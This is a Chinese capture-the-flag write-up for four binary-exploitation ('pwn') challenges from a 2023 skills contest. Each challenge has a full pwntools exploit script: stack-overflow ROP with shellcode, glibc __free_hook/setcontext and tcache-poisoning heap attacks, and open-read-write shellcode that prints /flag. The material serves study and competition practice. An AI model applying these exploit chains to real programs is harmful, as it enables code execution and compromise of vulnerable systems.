2023一带一路暨金砖国家技能发展与技术创新大赛之网络安全在企业信息管理中的应用-Pwn-WriteUps
pwn-pwn0402

- 我们采用溢出后再次read 然后写shellcode 在栈上ret
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
gdbscript = '''
continue
'''.format(**locals())
binary = './pwn0402'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary)
if (libelf!=''): libc = ELF(libelf)
io = start(binary)
#io = remote()
main = 0x400A05
d1 = bytes.fromhex('90f8e3bffef9f2bf')[::-1]
ru('secret: ')
x = int(io.recvline(),16)
rdx_rsi = 0x0000000000442b89 # pop rdx ; pop rsi ; ret
rax = 0x000000000041f6b4 # pop rax ; ret
xsh = 0x00000000004c1aa7 # xor byte ptr [rdx], al ; ret

gdb.attach(io,'b *0x0400ABF')
print(hex(x))
binsh = x + 3498
p = b''.ljust(0x98,b'\x90')
p += p64(rdx_rsi)
p += p64(0x100) + p64(x + 200)
p += p64(0x4016e6) #rdi
p += p64(0)

p += p64(0x0412ECB) # read
sl(p)
pause()
sl(p64(x+210)+b'\x90'*20+asm(shellcraft.sh()))
call read 的地址也可以调整下
pwn-orw_h1
libc 2.27 __free_hook 打 setcontext
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
gdbscript = '''
continue
'''.format(**locals())
binary = './orw_h1'
libelf = './libc-2.27.so'
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary)
if (libelf!=''): libc = ELF(libelf)
io = start(binary)
#io = remote()
def add(size,text='A'):
sla('>> ','1')
sla('tion:\n',str(size))
sla('tion:\n',text)
def rm(idx):
sla('>> ','2')
sla('index: ',str(idx))
def edit(idx,text):
sla('>> ','3')
sla('index: ',str(idx))
sla('tion:\n',text)
def show(idx):
sla('>> ','4')
sla('index: ',str(idx))
add(0x500) # idx0
add(0x100) # idx1
rm(0)
show(0)
main_arena= uu64(r(6))
libc_base = main_arena - 4111520
__free_hook = libc_base + libc.sym['__free_hook']
setcontext = libc_base + libc.sym['setcontext']
mprotect = libc_base + libc.sym['mprotect']
add(0x500) # idx2
rdi = libc_base + 0x2164f
rsi = libc_base + 0x23a6a
rdx = libc_base + 0x1b96
ret = libc_base + 0x8aa
add(0x100) # idx3
add(0x100) # idx4
rm(1)
rm(3)
edit(3,p64(__free_hook)*2)
pay = b'\x41' *0xa0+ p64(__free_hook+0x10) + p64(ret)
edit(2,pay)
add(0x100) #idx5
add(0x100) #idx6 free_hook_addr
pay = p64(setcontext + 53) + p64(0x0) + p64(rdi) + p64(__free_hook &0xfffffffffffff000) + p64(rsi) + p64(0x1000) + p64(rdx) + p64(7) + p64(mprotect)
pay += p64(__free_hook + len(pay)+8)
pay += asm(shellcraft.cat('/flag'))
edit(6,pay)
ls(hex(libc_base))
ls(hex(__free_hook))
gdb.attach(io,'b *$rebase(0x00E60)')
rm(2)
io.interactive()
pwn1-ez_pwn2

存在 RWX段 stack
不能获取shell,但是可以 ORW
stack RWX, 程序会输出一个stack地址, 存在栈溢出
输入的buf 不够 ORW shellcode,所以我们先一个构造一个read 二次写ORW shellcode 到栈上去执行
- exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
gdbscript = '''
continue
'''.format(**locals())
binary = './ez_pwn2'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary)
if (libelf!=''): libc = ELF(libelf)
io = start(binary)
#io = remote('110.110.110.111',49165)

ru('shh: ')
x= int(r(len('0x7ffce2bcc3c0')),16)
lss('x')
#gdb.attach(io)
# 构造一个read
sc = f'''
mov rsi,{x}
mov rdx,0x200
syscall
'''
pay = asm(sc)
pay = pay.ljust(0x28,b'A')
pay += p64(x)
sl(pay)
pause()
# ORW
sc = shellcraft.open('/flag')
sc += shellcraft.read('rax','rsp',0x40)
sc += shellcraft.write(1,'rsp',0x40)
pay = len(pay) * b'\x90' + asm(sc)
sl(pay)
io.interactive()
pwn2-drunk2
一道 libc 2.31 的堆体
存在 UAF 漏洞

正常只可以 malloc 0x40 但是 tcache 填满后 进入的 fastbin ,并不能进入unsortedbin泄露libc
存在一个 gift 可以 malloc 一个 0x90 的heap chunk
修改正常 的 tcachebins 链表,然后控制 tcachebin struct, 将 0x90 的堆块链表数量改成7
然后再利用上面的漏洞 打堆块重叠 去free 0x90 进入 unsortedbin 泄露libc

后面直接打 __free_hook
- exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
gdbscript = '''
continue
'''.format(**locals())
binary = './drunk2'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary)
if (libelf!=''): libc = ELF(libelf)
io = start(binary)
#io = remote('110.110.110.111',49178)
def add(size,text):
ru('-->>>> \n')
sl('1')
ru('What size cup:\n')
sl(str(size))
ru('something to add?\n')
sl(text)
def rm(idx):
ru('-->>>> \n')
sl('2')
ru('cup number: \n')
sl(str(idx))
def show(idx):
ru('-->>>> \n')
sl('3')
ru('you have left: \n')
sl(str(idx))
def edit(idx,text):
ru('-->>>> \n')
sl('4')
ru('which cup:\n')
sl(str(idx))
ru('refill')
sl(text)
def bd():
ru('-->>>> \n')
sl('888')
libc = elf.libc
bd()
add(0x38,'A') # 0
add(0x38,'B') # 1
rm(1)
rm(0)
show(0)
heap_base = uu64(r(6)) - 0x370
edit(0,p64(heap_base + 0x10))
pay = b'\x00' * 0x0e + b'\x07'
add(0x38,'exp1') # 2
add(0x38,pay) # 3
# exp 2
add(0x38,'A') # 4
add(0x38,'B') # 5
rm(4)
rm(5)
edit(5,p64(heap_base + 0x2a0))
add(0x38,'6') # 6
add(0x38,'7') # 7
rm(7)
show(7)
libc_base = uu64(r(6)) - 2018272
__free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']
add(0x38,'/bin/sh\x00') # 8
add(0x38,'B') # 9
add(0x38,'/bin/sh\x00') # 8
add(0x38,'B') # 9
rm(10)
rm(11)
edit(11,p64(__free_hook))
add(0x38,'/bin/sh\x00') # 8
add(0x38,p64(system)) # 9
lss('heap_base')
lss('libc_base')
#gdb.attach(io)
rm(7)
io.interactive()
本文由作者按照
CC BY 4.0
进行授权